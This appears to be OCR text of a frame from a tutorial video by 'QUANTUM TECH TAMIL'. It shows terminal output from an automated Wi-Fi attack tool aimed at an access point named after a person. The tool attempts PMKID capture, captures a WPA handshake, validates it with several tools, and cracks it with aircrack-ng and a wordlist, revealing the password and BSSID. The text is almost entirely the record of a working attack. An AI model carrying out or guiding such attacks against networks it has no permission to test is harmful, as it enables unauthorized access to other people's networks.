 root : bash — Konsole
1 Mukesh's S7 Edge 11 WPA-P 73db no 1
2 MAHESH 7 WPA-P 32db yes 2
[+] select target(s) (1-2) separated by commas, dashes or all: 1
[+] (1/1) Starting attacks against 4C:66:41:BD:AC:58 (Mukesh's S7 Edge)
[+] Mukesh's S7 Edge (73db) PMKID CAPTURE: Waiting for PMKID (13s) ^C
[!] Interrupted
[+] 1 attack(s) remain
[+] Do you want to continue attacking, or exit (c, e)? c
[+] Mukesh's S7 Edge (72db) WPA Handshake capture: Discovered new client: 5C:70:A3:7B:B0:67
[+] Mukesh's S7 Edge (76db) WPA Handshake capture: Captured handshake
[+] saving copy of handshake to hs/handshake_MukeshsS7Edge_4C-66-41-BD-AC-58_2020-01-26T17-13-02.cap saved
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for 4c:66:41:bd:ac:58
[!] pyrit: .cap file does not contain a valid handshake
[+] aircrack: .cap file contains a valid handshake for 4C:66:41:BD:AC:58
[+] Cracking WPA Handshake: Running aircrack-ng with wordlist-probable.txt wordlist
[+] Cracking WPA Handshake: 0.00% ETA: 5m33s @ 610.9kps (current key: 12345678)
[+] Cracked WPA Handshake PSK: 12345678
[+] Access Point Name: Mukesh's S7 Edge
[+] Access Point BSSID: 4C:66:41:BD:AC:58
[+] Encryption: WPA
[+] Handshake File: hs/handshake_MukeshsS7Edge_4C-66-41-BD-AC-58_2020-01-26T17-13-02.cap
[+] PSK (password): 12345678
[+] saved crack result to cracked.txt (1 total)
[+] Finished attacking 1 target(s), exiting
root@DumbBox-Portable:~# subl
root@DumbBox-Portable:~#
QUANTUM TECH TAMIL